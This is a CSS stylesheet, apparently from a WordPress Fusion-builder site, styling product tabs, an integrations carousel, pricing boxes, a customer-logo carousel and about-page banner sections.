#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.dmo img{margin-right:5px;-webkit-filter: brightness(1) invert(0);filter: brightness(1) invert(0);}
#hproduct-tabs-col .featabcon .intabs-content ul.tbtnlist li a.dmo:hover img{-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
#hproduct-tabs-col .featabcon .intabs-content p{margin: 0;color: #515965;font-weight: 400;}

#hproduct-tabs-col .nitabcontn{}
#hproduct-tabs-col .nitabcontn h3{font-weight: 700;font-size: 30px;line-height: 30px;color: #111434;margin-bottom:20px;text-align: center;}
#hproduct-tabs-col .nitabcontn>p{font-weight: 400;font-size: 14px;line-height: 20px;text-align: center;color: #A8ACB2;}
#hproduct-tabs-col .nitabcontn .nitablist{margin-top:30px;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}
#hproduct-tabs-col .nitabcontn .nitablist .nitabitem{-webkit-box-flex: 0;-ms-flex: 0 0 30%;flex: 0 0 30%;margin-bottom: 20px;}
#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h4{font-weight: 500;font-size: 18px;line-height: 24px;color: #F27A6C;margin-bottom:10px;padding-left:40px;position:relative;}
#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h4:before{content:"";position:absolute;width:20px;height:20px;top:50%;left:0;margin-top:-10px;background:url(images/intab-beficon.png) no-repeat center center;background-size:100%;}
#hproduct-tabs-col .nitabcontn .nitablist .nitabitem h5{font-weight: 500;font-size: 18px;line-height: 20px;text-transform: capitalize;color: #F27A6C;background: #FDE4E2;border-radius: 4px;padding:10px;margin-left:40px;margin-top: -10px;margin-bottom: 10px;display: inline-block;}
#hproduct-tabs-col .nitabcontn .nitablist .nitabitem p{font-weight: 400;font-size: 14px;line-height: 20px;color: #515965;padding-left:40px; margin: 0;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem{-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;position: relative;padding-left:0px;position:relative;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem>.inmoreitem{position:relative;padding: 10px 20px;width: 75%;background: #F6F6F7;border-radius: 8px;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem h4{padding:0;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem h4:before{opacity:0;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem p{padding:0;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem a.moreitemlink{position: absolute;width: 40px;height: 40px;border: 1px solid #F27A6C;color: #F27A6C;text-align: center;line-height: 36px;font-size: 28px;border-radius: 50%;top: 50%;margin-top: -20px;right: 20px;}
#hproduct-tabs-col .nitabcontn .nitablist .moreitem a.moreitemlink:hover{border-color:#333;color: #333;}

#hproduct-tabs-col .ctoltabcon.ctoltabcon{display: -webkit-box;display: -ms-flexbox;display: flex;}
#hproduct-tabs-col .ctoltabcon .intabs-content{-webkit-box-flex: 0;-ms-flex: 0 0 55%;flex:0 0 55%;padding-left: 100px;}
#hproduct-tabs-col .ctoltabcon .intabs-img{-webkit-box-flex: 0;-ms-flex: 0 0 45%;flex: 0 0 45%;}
#hproduct-tabs-col .ctoltabcon .intabs-img img{width:100%;}
#hproduct-tabs-col .ctoltabcon .intabs-content h3{font-weight: 700;font-size: 40px;line-height: 50px;letter-spacing:0;margin: 0 0 30px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist {margin:40px 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 320px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist li {font-weight: 600;font-size: 17px;line-height: 20px;text-transform: capitalize;color: #111434;-webkit-box-flex: 1;-ms-flex: 1 0 50%;flex: 1 0 50%;margin: 0 0 30px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist li:last-child{margin: 0 0 0px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tprolist li:nth-last-child(2){margin: 0 0 0px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist {margin: 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li {margin-right:20px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a{display: block;line-height: 1;border-radius: 6px;padding: 16px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.syft{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color:#ffffff;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.syft:hover{background:#111434;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.km{border: 1.5px solid #111434;background: #111434;border-radius: 8px;color:#ffffff;padding: 14.5px 16px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.km:hover{color:#111434;background: #ffffff;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.dmo{border: 1.5px solid #111434;border-radius: 8px;color: #111434;background:#ffffff;padding: 14.5px 16px;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.dmo:hover{background:#f2776b;border-color:#f2776b;}
#hproduct-tabs-col .ctoltabcon .intabs-content ul.tbtnlist li a.dmo img{margin-right:5px;}
#hproduct-tabs-col .ctoltabcon .intabs-content p{margin: 0;color: #515965;font-weight: 400;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs{padding: 130px 0 140px;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs{padding: 130px 0 140px;display: -webkit-box!important;display: -ms-flexbox!important;display: flex!important;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{margin: 140px 0 0;width: 300px;height: 200px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;padding: 0;list-style: none;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list li{font-weight: 200;font-size: 15px;line-height: 20px;color: #A8ACB2;margin: 0;border: none;padding: 0 10px 0 60px;background: transparent!important;text-transform: uppercase;cursor: pointer;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list li.resp-tab-active{background: #EE4961!important;color: #ffffff;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container{width: 80%;padding-left: 50px;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-accordion{display: none;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content{padding: 0;border: none;display: none;}
#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container .resp-tab-content.resp-tab-content-active{display: block;}

.fusion-body .curtool-sec{}
.fusion-body .curtool-sec>.fusion-builder-row{padding:80px 0;}
.fusion-body .curtool-sec .curtool-head-col{margin-bottom:40px;text-align:center;}
.fusion-body .curtool-sec .curtool-head-col .fusion-title{margin:0!important;}
.fusion-body .curtool-sec .curtool-head-col .fusion-title h5{margin:0 0 20px;font-weight: 500;font-size: 16px;line-height: 20px;color: #6E7B8F;}
.fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2{font-weight: 700;font-size: 40px;line-height: 50px;}
.fusion-body .curtool-sec .curtool-body-col{margin:0;}
.fusion-body .curtool-sec .curtool-body-col>.fusion-column-wrapper{margin:0;}

.curtool-sec .curtool-body-col .curtool-slide{margin: 0;overflow: visible;min-height: 410px;}
.curtool-sec .curtool-slide .curtool-item{}
.curtool-sec .curtool-slide .curtool-item .curtool-img{width: 160px;height: 160px;margin: 0 auto 20px;position: relative;}
.curtool-sec .curtool-slide .curtool-item .curtool-img:before{content:"";position:absolute;width: 80px;height: 40px;left:50%;bottom:-20px;margin:0;background: #111434;opacity: 0.3;-webkit-filter:blur(30px);filter:blur(30px);-webkit-transform: translate(-50%,0%);-ms-transform: translate(-50%,0%);transform: translate(-50%,0%);}
.curtool-sec .curtool-slide .curtool-item img{width: 160px;height: 160px;margin: 0 auto;position: relative;}
.curtool-sec .curtool-slide .curtool-content{text-align:center;}
.curtool-sec .curtool-slide .curtool-content h6{font-weight: 500;font-size: 12px;line-height: 20px;}
.curtool-sec .curtool-slide .curtool-content h4{font-weight: 700;font-size: 21px;line-height: 1;margin: 10px 0;margin:15px 0;}
.curtool-sec .curtool-slide .curtool-content p{font-weight: 400;font-size: 14px;line-height: 20px;margin:0;}
.curtool-sec .curtool-slide .slick-list{width: 320px;margin: 0 auto;/* background: #ffffff; */z-index: 99;}
.curtool-sec .curtool-slide .slick-arrow{z-index: 999;top: 80px;}
.curtool-sec .curtool-slide .slick-prev,.curtool-sec .curtool-slide .slick-next{}
.curtool-sec .curtool-slide .slick-prev{left:calc(50% - 140px);}
.curtool-sec .curtool-slide .slick-next{right:calc(50% - 140px);}
.curtool-sec .curtool-slide .slick-prev:before,.curtool-sec .curtool-slide .slick-next:before{content: '';width: 12px;height: 12px;position: absolute;top: 0;left: 0;border: 2px solid #000000;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
.curtool-sec .curtool-slide .slick-prev:before{border-width: 0 0 2px 2px;}
.curtool-sec .curtool-slide .slick-next:before{border-width: 2px 2px 0 0;}
.curtool-sec .curtool-slide .slick-dots{position: unset;}
.curtool-sec .curtool-slide .slick-dots *{/* -webkit-transition: all 5s ease;-o-transition: all 5s ease;transition: all 5s ease; */}
.curtool-sec .curtool-slide .slick-dots li{position:absolute;margin:0;width:90px;height:90px;display: block;background: #ffffff;border-radius: 50%;opacity:1;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;z-index:9;}
.curtool-sec .curtool-slide .slick-dots li:before{content: "";position: absolute;z-index: 0;left: 50%;top: 50%;-webkit-transform: translate(-50% , -50%);-ms-transform: translate(-50% , -50%);transform: translate(-50% , -50%);display: block;width: 100%;height: 100%;background: #ffffff;border-radius: 50%;opacity:0;}
.curtool-sec .curtool-slide .slick-dots li.slick-active:before{-webkit-animation:mapshadow 1.5s ease-out 0s alternate infinite none running;animation: mapshadow 1.5s ease-out 0s alternate infinite none running;opacity:0.6;}
@-webkit-keyframes mapshadow {
	0% {-webkit-box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1); }
	25% {-webkit-box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1); }
	50% {-webkit-box-shadow: 0 0 0px 15px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1), 0 0 0px 45px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 15px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1), 0 0 0px 45px rgba(168, 168, 168, 0.1); }
	75% {-webkit-box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1); }
	100% {-webkit-box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1); }
}
@keyframes mapshadow {
	0% {-webkit-box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1); }
	25% {-webkit-box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1); }
	50% {-webkit-box-shadow: 0 0 0px 15px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1), 0 0 0px 45px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 15px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1), 0 0 0px 45px rgba(168, 168, 168, 0.1); }
	75% {-webkit-box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 20px rgba(168, 168, 168, 0.1), 0 0 0px 30px rgba(168, 168, 168, 0.1); }
	100% {-webkit-box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1);box-shadow: 0 0 0px 5px rgba(168, 168, 168, 0.1), 0 0 0px 10px rgba(168, 168, 168, 0.1), 0 0 0px 15px rgba(168, 168, 168, 0.1); }
}
.curtool-sec .curtool-slide .slick-dots li button{padding:0;width:100%;height:100%;position: relative;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(2){top:0;left:100px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(3){bottom:-8%;left:250px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(4){top:40%;left:500px;width:120px;height:120px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(1){bottom:-8%;left:50%;margin:0 0 0 -45px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(5){top:40%;right:500px;width:120px;height:120px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(6){top:0;right:250px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(7){bottom:-8%;right:100px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(1) button{background:url(images/wordpress-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(2) button{background:url(images/mailchimp-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(3) button{background:url(images/zapier-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(4) button{background:url(images/microsoft-office-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(5) button{background:url(images/Hubspot-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(6) button{background:url(images/zoho-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(7) button{background:url(images/hootsuite-logo.png) no-repeat center center;background-size:100% 100%;}
.curtool-sec .curtool-slide .slick-dots li button:before{opacity:0;visibility:hidden;width:0;height:0;}
.curtool-sec .curtool-slide .slick-dots li.slick-active{}
.curtool-sec .curtool-slide .slick-dots li:nth-child(2).slick-active{top:0%;left:50%;opacity:0;margin:0 0 0 -45px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(3).slick-active{bottom:80%;left:50%;opacity:0;margin:0 0 0 -45px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(4).slick-active{top:0%;left:50%;opacity:0;margin:0 0 0 -60px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(1).slick-active{bottom:80%;left:50%;opacity:0;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(5).slick-active{top:0%;right:50%;opacity:0;margin:0 0 0 -60px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(6).slick-active{top:0%;right:50%;opacity:0;margin:0 0 0 -45px;}
.curtool-sec .curtool-slide .slick-dots li:nth-child(7).slick-active{bottom:80%;right:50%;opacity:0;margin:0 0 0 -45px;}


.fusion-body .hunique-sec{}
.fusion-body .hunique-sec>.fusion-builder-row{padding:80px 0;}
.fusion-body .hunique-sec .hunique-head-col{margin-bottom:40px;text-align:center;}
.fusion-body .hunique-sec .hunique-head-col .fusion-title{margin:0!important;}
.fusion-body .hunique-sec .hunique-head-col .fusion-title h5{margin:0 0 20px;font-weight: 500;font-size: 16px;line-height: 20px;}
body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2{font-weight: 700;font-size: 40px;line-height: 50px;}
.fusion-body .hunique-sec .hunique-body-col{margin-bottom:0px;}
body.fusion-body .hunique-sec .hunique-body-col>.fusion-column-wrapper{margin:0 auto;}
.fusion-body .hunique-sec .hunique-body-col>.fusion-column-wrapper>.fusion-builder-row{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.hunique-sec .hunique-body-col .hunique-box-col{border-radius: 16px;margin: 15px;width: 31% !important;min-height: 360px;padding: 60px;}
.hunique-sec .hunique-body-col .hunique-box-col>.fusion-column-wrapper{margin:0;}
.hunique-sec .hunique-body-col .hunique-box-col.bg-one{background: #F7F0E7;}
.hunique-sec .hunique-body-col .hunique-box-col.bg-two{background: #E7F0F0;}
.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe{margin-bottom: 40px;}
.hunique-sec .hunique-body-col .hunique-box-col .fusion-imageframe img{height:100px;}
.hunique-sec .hunique-body-col .hunique-box-col h5{font-weight: 500;font-size: 18px;line-height: 20px;margin: 0 0 20px;}
.hunique-sec .hunique-body-col .hunique-box-col p{font-weight: 400;font-size: 14px;line-height: 20px;margin: 0;}

.fusion-body .hprice-sec{}
.fusion-body .hprice-sec>.fusion-builder-row{padding:80px 0 120px;}
.fusion-body .hprice-sec .hprice-head-col{margin-bottom:60px;text-align:center;}
.fusion-body .hprice-sec .hprice-head-col .fusion-title{margin:0!important;}
.fusion-body .hprice-sec .hprice-head-col .fusion-title h5{margin:0 0 20px;font-weight: 500;font-size: 16px;line-height: 20px;}
.fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2{font-weight: 700;font-size: 40px;line-height: 50px;}
.fusion-body .hprice-sec .hprice-head-col .fusion-text p {margin:0;}
.fusion-body .hprice-sec .hprice-body-col{}
.fusion-body .hprice-sec .hprice-body-col>.fusion-column-wrapper{}
.fusion-body .hprice-sec .hprice-body-col>.fusion-column-wrapper>.fusion-builder-row{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox{width: 400px!important;margin: 0 40px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox>.fusion-column-wrapper{margin:0;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox .fusion-text{background:#ffffff;padding:40px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h4{font-weight: 700;font-size: 22px;line-height: 30px;color: #EE4961;margin-bottom:10px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 {color: #111434;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom:20px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 strong{font-weight: 700;font-size: 64px;line-height: 80px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2 sub{font-weight: 500;font-size: 12px;line-height: 20px;margin-left: 10px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox p{font-weight: 400;font-size: 14px;line-height: 20px;color: #B9C0CA;margin-bottom:20px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul{margin:0 0 40px;padding:0;list-style:none;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul li{font-weight: 400;font-size: 16px;line-height: 20px;color: #45546E;margin-bottom: 10px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul li:last-child{margin-bottom:0px;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox p a.btn{display: inline-block;line-height: 1;border-radius: 6px;padding: 16px;background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color:#ffffff;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox p a.btn:hover{background:#111434;}
.fusion-body .hprice-sec .hprice-body-col .hprice-tbox p:last-child{margin:0;text-align:center;}
.fusion-body .customervoice-sec{}
.fusion-body .customervoice-sec>.fusion-builder-row{padding:120px 0 180px;}
.fusion-body .customervoice-sec .customervoice-head-col{margin-bottom:60px;}
.fusion-body .customervoice-sec .customervoice-head-col .fusion-title{margin:0!important;}
body.fusion-body #customervoice-sec .customervoice-head-col .fusion-title h5{margin:0 0 20px;font-weight: 500;font-size: 16px;line-height: 20px;color: #6E7B8F;}
body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2{font-weight: 700;font-size: 40px;line-height: 50px;}
.fusion-body .customervoice-sec .customervoice-body-col{margin:0;}
.fusion-body .customervoice-sec .customervoice-body-col>.fusion-column-wrapper{margin:0;}
.fusion-body .customervoice-sec .customervoice-body-col .fusion-image-carousel{margin: 0 0 0 -60px;width: calc(100% + 120px);} 
.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel .fusion-carousel-wrapper{margin:0;} 
.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item{} 
.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item .fusion-image-wrapper{padding: 0 45px;} 
.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item .fusion-image-wrapper img{-webkit-filter: grayscale(1);filter: grayscale(1);opacity: 0.5;} 
.fusion-body .customervoice-sec .customervoice-body-col .fusion-carousel-holder .fusion-carousel-item:hover .fusion-image-wrapper img{-webkit-filter: grayscale(0);filter: grayscale(0);opacity:1;} 

/* .button-3{padding: 13px 17px !important; font-size: 10px !important;}
.button-4{padding: 13px 17px !important;font-size: 10px !important;} */
/* .button-3{
	padding: 12px 35px !important;
    font-size: 12px !important;
    margin: 0px -116px !important;
}
.button-4{
	padding: 12px 25px !important;
    font-size: 16px !important;
    margin: -1px -69px !important;
} 
.button-3{
	padding: 100px 100px !important;
    font-size: 12px !important;
    margin: -1px -10px !important;
}
.button-4{
	padding: 13px 13px !important;
    font-size: 12px !important;
    margin: -1px -10px !important;
}*/
.homebanner-topsec .ttst{
		margin-right: -8px;
		margin-left: -2px;
		padding-right: 0px;
		padding-left: 0px;
}
body.fusion-body .fusion-flex-container.aboutinnerbaner{background:url(images/innerbg-img.png) no-repeat center top;background-size:100%;}
#aboutinnerbaner.aboutinnerbaner {padding:170px 0 120px;}
#aboutinnerbaner .innercontent-col{margin: 0;}
#aboutinnerbaner .innercontent-col .fusion-builder-row-inner{}
#aboutinnerbaner .innercontent-col .fusion-builder-row-inner .fusion-layout-column{margin:0;}
#aboutinnerbaner .innercontent-col .fusion-title{margin:0;}
#aboutinnerbaner .innercontent-col .fusion-title h5{font-weight: 500;font-size: 16px;line-height: 21px;color: #6E7B8F;}
#aboutinnerbaner .innercontent-col .fusion-text{margin:0;}
#aboutinnerbaner .innercontent-col .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;}
#aboutinnerbaner .innercontent-col .aboutban-imgview{}
#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper{margin: 0;display: block;text-align: right;}
#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div{display:inline-block;vertical-align:top;}
#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(1){width: 200px;margin:-30px 255px 40px 0;}
#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(2){width: 440px;}
#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(3){width: 231px;margin:-18px 0 0 23px;}
#aboutinnerbaner .innercontent-col .aboutban-imgview .fusion-imageframe{width:100%;}
#aboutinnerbaner .innercontent-col .aboutban-imgview .fusion-imageframe img{width:100%;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon{}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon .fusion-imageframe{width:100%;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon .fusion-imageframe img{width:100%;} 
#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper{margin: 0;display: block;text-align: center;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div{display:inline-block;vertical-align:top;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(1){width:390px;margin-top: -15px;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(2){width:440px;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon .fusion-text{background:#EE4961;padding:59px 60px;border-radius:6px;text-align:left;margin:40px 0 0;}
#aboutinnerbaner .innercontent-col .aboutban-imgvicon .fusion-text p{margin:0;font-weight: 400;font-size: 14px;line-height: 20px;color: #FFFFFF;}
#aboutinnerbaner .aboutban-counter-col{margin: 0 auto;width: 85%!important;}
#aboutinnerbaner .aboutban-counter-col .fusion-counters-box{display: -webkit-box;display: -ms-flexbox;display: flex;}
#aboutinnerbaner .aboutban-counter-col .fusion-counter-box{margin: 0;float:none;padding:0;text-align:left;}
#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .counter-box-container{border-width:0 0 0 1px!important;border: 1px solid #f2f3f5;padding: 0px 0 0px 40px;}
#aboutinnerbaner .aboutban-counter-col .fusion-counters-box .fusion-counter-box:last-child .counter-box-container{border-width:0 1px 0 1px!important;}
#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .counter-box-content{font-weight: 400;font-size: 16px;line-height: 20px;}
#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .content-box-counter{font-weight: 700;font-size: 36px!important;line-height: 40px!important;}
#aboutinnerbaner .about-vismis-col{padding-top: 120px;margin: 0 auto;width: 85%!important;}
#aboutinnerbaner .about-vismis-col .fusion-builder-row-inner>.fusion-layout-column{margin:0;}
#aboutinnerbaner .about-vismis-col .fusion-text{}
#aboutinnerbaner .about-vismis-col .fusion-text h3{font-weight: 700;font-size: 40px;line-height: 50px;margin-bottom: 15px;}
#aboutinnerbaner .about-vismis-col .fusion-text p{}
#aboutinnerbaner .about-vismis-col .fusion-text p:last-child{margin:0;}
#ourvalue-sec{min-height:590px;}
#ourvalue-sec>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#ourvalue-sec .fusion-layout-column{margin:0;}
#ourvalue-sec:before{content:"";position:absolute;width:820px;height:590px;top:0;left:0;background:url(images/ourvalues-bgimg.png) no-repeat center top;background-size:cover;}
#ourvalue-sec .ovalue-leftcol{-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;}
#ourvalue-sec .ovalue-leftcol>.fusion-column-wrapper{margin-right: 0;min-height: 300px;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: end;-ms-flex-align: end;align-items: end;}
#ourvalue-sec .fusion-text{}
#ourvalue-sec .ovalue-tb-one{}
#ourvalue-sec .ovalue-tb-one h3{font-weight: 700;font-size: 40px;line-height: 50px;color:#ffffff;}
#ourvalue-sec .ovalue-tb-two{border-radius: 4px;width: 320px;height: 300px;padding:60px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;position: relative;overflow:hidden;}
#ourvalue-sec .ovalue-tb-two:before{content:"";position: absolute;width:100%;height:100%;background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);top:0;left:0;}
#ourvalue-sec .ovalue-tb-two:after{content:"";position: absolute;width:90%;height:40px;background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);opacity: 0.5;filter: blur(30px);border-radius: 4px;bottom:-20px;left:5%;}
#ourvalue-sec .ovalue-tb-two h5{font-weight: 700;font-size: 21px;line-height: 24px;color:#ffffff;width:100%;position: relative;}
#ourvalue-sec .ovalue-tb-two h5:after{content:"";position: absolute;width:20px;height:20px;left:50%;bottom:0;background:url(images/ovalue-arrow.png) no-repeat center center;background-size:100%;}
#ourvalue-sec .ovalue-rightcol{}
